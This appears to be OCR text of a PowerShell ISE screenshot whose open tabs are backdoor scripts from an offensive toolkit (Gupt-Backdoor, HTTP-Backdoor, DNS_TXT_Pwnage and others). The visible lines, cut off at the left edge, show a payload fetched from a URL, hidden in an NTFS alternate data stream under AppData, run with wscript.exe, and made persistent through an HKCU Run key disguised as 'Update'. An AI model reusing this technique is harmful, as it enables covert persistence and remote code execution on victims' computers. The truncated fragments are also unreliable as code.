 Windows PowerShell ISE
File Edit View Tools Debug Add-ons Help
Untitled3.ps1 Execute-OnTime.ps1 Gupt-Backdoor.ps1 Invoke-ADSBackdoor.ps1 HTTP-Backdoor.ps1 DNS_TXT_Pwnage.ps1 Add-ScrnSaveBackdoor.ps1
67 eName,"\.").count) -join ''
68
69
70 dString('$PayloadURL')); $Arguments"
71 xt.Encoding]::Unicode.GetBytes($payloadParameters))
72 yload"
73
74
75
76 ell"")"
77 ($env:UserProfile\AppData:$textFile) do %i"""
78
79
80 + $vbstext4 + ":" + $vbstext5
81
82
83 \AppData:$textFile"}
84 AppData:$vbsFile"}
85
86
87
88
89 entVersion\Run" -Name Update -PropertyType String -Value "wscript.exe $env:USERPROFILE\AppData:$vbsFile" -Force
90 HKCU:\Software\Microsoft\Windows\CurrentVersion\Run\Update"
91
92
93
Completed
Ln 89 Col 160